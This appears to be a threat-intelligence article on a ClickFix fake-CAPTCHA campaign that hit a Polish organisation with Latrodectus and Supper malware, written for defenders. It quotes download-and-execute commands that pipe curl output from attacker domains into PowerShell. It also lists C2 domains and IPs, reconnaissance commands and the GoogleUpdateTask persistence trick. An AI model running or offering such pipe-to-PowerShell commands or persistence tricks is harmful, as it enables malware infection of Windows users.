Fake CAPTCHA (ClickFix) pages are enabling threat actors to turn a single user click into an enterprise‑wide compromise, as seen in a recent incident affecting a major Polish organization.
The campaign chained social engineering, DLL side‑loading, and dual malware families (Latrodectus and Supper) to gain persistence, perform reconnaissance, and prepare the environment for potential follow‑on attacks.

Instead of a real human verification, the page instructed the user to press Win+R, paste a pre‑copied command and execute it, effectively convincing the victim to run a malicious PowerShell one‑liner. In this case, logs showed commands such as:
cmd /c curl naintn.com/amazoncdn.com/... | powershell andcmd /c curl jzluw.com/cdn-dynmedia-1.microsoft.com/... | powershell,
which downloaded and executed further payloads from attacker‑controlled domains. Similar ClickFix chains have been widely used in recent campaigns to deliver loaders, stealers and remote access tools to Windows systems.
The incident began when an employee landed on a compromised website that displayed a fake Cloudflare‑style CAPTCHA page using the ClickFix technique.
Latrodectus Loader
On one infected workstation, investigators found a suspicious %APPDATA%\Intel directory containing igfxSDK.exe, version.dll , and wtsapi32.dll, a classic pattern of DLL side‑loading in which a legitimate executable is abused to load a malicious library.
Disk scans additionally revealed two oddly named DLLs (245282244.dll and 760468301.dll) under the user’s local AppData path, all tied into the same infection chain.
Dynamic analysis of wtsapi32.dll showed outbound requests to domains such as gasrobariokley.com and fadoklismokley.com, with URL parameters carrying OS, architecture, username and a campaign‑specific group value.
After unpacking the obfuscated code, the sample matched the Latrodectus family, a loader and backdoor often seen as a staging point for more destructive payloads.
Version information in the traffic suggested Latrodectus v2.3, a newer build that retains many behaviors of earlier variants while adding updated anti‑analysis techniques such as blocking execution under common tools and unhooking ntdll.dll to evade security products.
Recovered strings showed Latrodectus performing extensive host and domain reconnaissance via scripted cmd.exe calls (for example systeminfo, ipconfig /all, nltest /domain_trusts, and net group “Domain Admins” /domain) and querying installed antivirus products, giving attackers a detailed view of the environment.
Threat intelligence has also highlighted that the group parameter in Latrodectus HTTP requests is an FNV‑1a hash of the campaign name, enabling defenders to cluster activity and attribute specific operations to distinct ClickFix‑driven campaigns.
Supper Malware: C2, Persistence and Enterprise
Further analysis identified two additional DLLs linked to the Supper malware family, often observed as a pre‑ransomware component in modern intrusion playbooks.
The unpacked samples used DllRegisterServer as the entry point and contacted hard‑coded C2 endpoints, including 162.19.199.110:4043, 185.233.166.27:443 and 85.239.54.130 on multiple ports, with some IPs mirrored in reverse byte order as a fallback.
To maintain persistence, the malware created a Scheduled Task named GoogleUpdateTask and wrapped it in a command that both executed its payload and cleaned up the task afterward, complicating forensic reconstruction.
Network protocol analysis showed that Supper transmits a structured message containing server IP, computer name, user name and domain to the C2, then receives encrypted tasking that can update C2 lists, run arbitrary programs and enable SOCKS proxy capabilities for interactive access.
This combination of reconnaissance by Latrodectus and flexible command‑and‑control by Supper means that a single user’s mistake on a fake CAPTCHA page can rapidly escalate into domain‑wide lateral movement, data theft or ransomware staging inside an organization.
ClickFix and Fake CAPTCHA attacks exploit user trust in everyday web friction, turning routine “prove you’re human” prompts into covert malware launchers.
Defenders should pair user awareness training with strict monitoring of clipboard‑driven Run‑dialog executions, unusual cmd.exe– and PowerShell‑based download patterns, and known Latrodectus/Supper indicators such as %APPDATA%\Intel, suspicious DLL side‑loading chains and characteristic C2 domains and IP addresses.